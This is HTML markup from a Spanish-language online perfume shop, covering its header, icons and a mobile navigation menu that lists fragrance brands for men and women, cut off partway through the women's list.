<script src="//www.perfumara.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801727323282" defer="defer"></script><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181727323281" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Arabes
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Hombres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-hombres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Hombres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acqua di Parma
                                        </a></li><li><a href="/collections/afnan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Afnan
                                        </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arabes
                                        </a></li><li><a href="/collections/armaf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Armaf
                                        </a></li><li><a href="/collections/al-haramain-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Al haramain
                                        </a></li><li><a href="/collections/antonio-banderas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Antonio Banderas
                                        </a></li><li><a href="/collections/animale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animale
                                        </a></li><li><a href="/collections/amouage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Amouage
                                        </a></li><li><a href="/collections/aramis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aramis
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/azzaro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Azzaro
                                        </a></li><li><a href="/collections/abercrombie-y-fich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Abercrombie y Fich
                                        </a></li><li><a href="/collections/beauty-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bond-no-9" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bond No 9
                                        </a></li><li><a href="/collections/burberry-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Burberry
                                        </a></li><li><a href="/collections/bvlgari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/bharara-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bharara
                                        </a></li><li><a href="/collections/calvin-klein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/carolina-herrera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carolina Herrera
                                        </a></li><li><a href="/collections/cartier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartier
                                        </a></li><li><a href="/collections/coach-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coach
                                        </a></li><li><a href="/collections/clive-christian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clive Christian
                                        </a></li><li><a href="/collections/clinique-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clinique
                                        </a></li><li><a href="/collections/chanel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chanel
                                        </a></li><li><a href="/collections/christian-audigier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Audigier
                                        </a></li><li><a href="/collections/christian-dior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/creed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/davidoff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Davidoff
                                        </a></li><li><a href="/collections/diesel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diesel
                                        </a></li><li><a href="/collections/diptyque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque
                                        </a></li><li><a href="/collections/dolce-gabbana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/donna-karan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donna Karan
                                        </a></li><li><a href="/collections/escentric-molecules-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/escada-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escada
                                        </a></li><li><a href="/collections/ex-nihilo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ex Nihilo
                                        </a></li><li><a href="/collections/ermenegildo-zegna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ermenegildo Zegna
                                        </a></li><li><a href="/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/collections/giorgio-armani" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giorgio Armani
                                        </a></li><li><a href="/collections/givenchy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Givenchy
                                        </a></li><li><a href="/collections/gucci-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/guess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guess
                                        </a></li><li><a href="/collections/guerlain-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guerlain
                                        </a></li><li><a href="/collections/guv-larache-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guv Laroche
                                        </a></li><li><a href="/collections/hermes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hermès
                                        </a></li><li><a href="/collections/hollister-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hollister
                                        </a></li><li><a href="/collections/hugo-boss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hugo Boss
                                        </a></li><li><a href="/collections/issey-miyake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Issey Miyake
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/halloween-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jesus del pozo
                                        </a></li><li><a href="/collections/jean-paul-gaultier" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jean Paul Gaultier
                                        </a></li><li><a href="/collections/jimmy-choo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jimmy Choo
                                        </a></li><li><a href="/collections/jo-malone-london" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/john-varvatos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          John Varvatos
                                        </a></li><li><a href="/collections/jovan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jovan
                                        </a></li><li><a href="/collections/kajal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal
                                        </a></li><li><a href="/collections/kayali-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          kayali
                                        </a></li><li><a href="/collections/kenzohombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenzo
                                        </a></li><li><a href="/collections/kenneth-cole-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenneth Cole 
                                        </a></li><li><a href="/collections/kilian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/lacoste" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lacoste
                                        </a></li><li><a href="/collections/lattafa-perfumes-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes 
                                        </a></li><li><a href="/collections/le-labo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/liz-claiborne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liz Claiborne
                                        </a></li><li><a href="/collections/loewe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/louis-vuitton-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Louis Vuitton.
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/maison-martin-margiela-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Martin Margiela.
                                        </a></li><li><a href="/collections/maison-crivelli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Crivelli..
                                        </a></li><li><a href="/collections/mancera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/marly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/memo-paris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/mercedes-benz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes-Benz
                                        </a></li><li><a href="/collections/michael-kors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Michael Kors
                                        </a></li><li><a href="/collections/montblanc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montblanc
                                        </a></li><li><a href="/collections/montale-caballero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale
                                        </a></li><li><a href="/collections/moschino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moschino
                                        </a></li><li><a href="/collections/mugler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugler
                                        </a></li><li><a href="/collections/nabeel-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel 
                                        </a></li><li><a href="/collections/nautica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nautica
                                        </a></li><li><a href="/collections/nasomatto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nasomatto
                                        </a></li><li><a href="/collections/nishane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/maison-criveli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Criveli
                                        </a></li><li><a href="/collections/orientica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/megamare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orto Parisi
                                        </a></li><li><a href="/collections/paco-rabanne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paco Rabanne
                                        </a></li><li><a href="/collections/paloma-picasso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paloma Picasso
                                        </a></li><li><a href="/collections/paris-hilton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paris Hilton
                                        </a></li><li><a href="/collections/perry-ellis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Perry Ellis
                                        </a></li><li><a href="/collections/penhaligons-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/rasasi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/prada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/ralph-lauren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ralph Lauren
                                        </a></li><li><a href="/collections/roja-dove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roja Dove
                                        </a></li><li><a href="/collections/shaik" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shaik
                                        </a></li><li><a href="/collections/salvatore-ferragamo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salvatore Ferragamo
                                        </a></li><li><a href="/collections/tauer-perfumes-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer
                                        </a></li><li><a href="/collections/tiziana-terenzi-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tommy-hilfiger-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tommy Hilfiger
                                        </a></li><li><a href="/collections/tom-ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/thomas-kosmala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/tous-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/thomas-kosmala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/valentino-caballero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Valentino
                                        </a></li><li><a href="/collections/versace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/victorinos-swis-army" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Victorinox
                                        </a></li><li><a href="/collections/viktor-rolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Viktor&amp;Rolf
                                        </a></li><li><a href="/collections/xerjoff-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/yves-saint-laurent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Yves Saint Laurent
                                        </a></li><li><a href="/collections/zadig-voltaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mujeres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mujeres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mujeres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/animale-dama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animale
                                        </a></li><li><a href="/collections/armaf-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Armaf
                                        </a></li><li><a href="/collections/arabes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arabes
                                        </a></li><li><a href="/collections/ariana-grande" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ariana Grande
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/aquolina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aquolina
                                        </a></li><li><a href="/collections/balenciaga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Balenciaga
                                        </a></li><li><a href="/collections/beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bebe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bebe
                                        </a></li><li><a href="/collections/benetton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Benetton
                                        </a></li><li><a href="/collections/bharara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bharara
                                        </a></li><li><a href="/collections/billie-eilish" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Billie Eilish
                                        </a></li><li><a href="/collections/bond-no-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bond No 9
                                        </a></li><li><a href="/collections/boucheron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boucheron
                                        </a></li><li><a href="/collections/jean-charles-brosseau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Brosseau
                                        </a></li><li><a href="/collections/britney-spears" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Britney Spears
                                        </a></li><li><a href="/collections/burberry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Burberry
                                        </a></li><li><a href="/collections/bvlgari-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/cacharel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cacharel
                                        </a></li><li><a href="/collections/calvin-klein-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/carlo-corinto-mujeres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carlo Corinto mujeres
                                        </a></li><li><a href="/collections/carolina-herrera-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carolina Herrera
                                        </a></li><li><a href="/collections/cartier-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartier
                                        </a></li><li><a href="/collections/chanel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chanel
                                        </a></li><li><a href="/collections/christian-audigier-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Audigier
                                        </a></li><li><a href="/collections/christian-dior-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/clinique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clinique
                                        </a></li><li><a href="/collections/coach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coach
                                        </a></li><li><a href="/collections/creed-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/davidoff-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Davidoff
                                        </a></li><li><a href="/collections/diptyque-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque
                                        </a></li><li><a href="/collections/diesel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/donna-karan-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donna Karan
                                        </a></li><li><a href="/collections/escada-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escada
                                        </a></li><li><a href="/collections/elizabeth-arden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elizabeth Arden
                                        </a></li><li><a href="/collections/escentric-molecules-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/estee-lauder-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estée Lauder
                                        </a></li><li><a href="/collections/ex-nihilo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ex Nihilo
                                        </a></li><li><a href="/collections/frederic-malle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Frederic Malle
                                        </a></li><li><a href="/collections/ferrari-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giorgio Armani
                                        </a></li><li><a href="/collections/gissah-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gissah Perfumes
                                        </a></li><li><a href="/collections/givenchy-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Givenchy
                                        </a></li><li><a href="/collections/giardini-di-toscana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giardini Di Toscana
                                        </a></li><li><a href="/collections/gloria-vanderbilt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gloria Vanderbilt
                                        </a></li><li><a href="/collections/gucci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/guess-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guess
                                        </a></li><li><a href="/collections/guerlain-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guerlain
                                        </a></li><li><a href="/collections/hermes-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hermès
                                        </a></li><li><a href="/collections/hollister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hollister
                                        </a></li><li><a href="/collections/hugo-boss-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hugo Boss
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/issey-miyake-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Issey Miyake
                                        </a></li><li><a href="/collections/jean-paul-gaultier-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jean Paul Gaultier
                                        </a></li><li><a href="/collections/jennifer-lopez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jennifer López
                                        </a></li><li><a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jesus del pozo
                                        </a></li><li><a href="/collections/jimmy-choo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jimmy Choo.
                                        </a></li><li><a href="/collections/jovan-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jovan
                                        </a></li><li><a href="/collections/jo-malone-london-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/juicy-couture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juicy Couture
                                        </a></li><li><a href="/collections/justin-bieber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Justin Bieber
                                        </a></li><li><a href="/collections/juliette-has-a-gun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juliette Has A Gun
                                        </a></li><li><a href="/collections/kajal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal
                                        </a></li><li><a href="/collections/katy-perry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Katy Perry
                                        </a></li><li><a href="/collections/kayali" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kayali
